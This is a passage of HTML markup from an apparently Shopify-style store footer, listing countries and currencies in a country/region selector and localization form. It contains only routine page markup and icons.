                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/articles-1" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
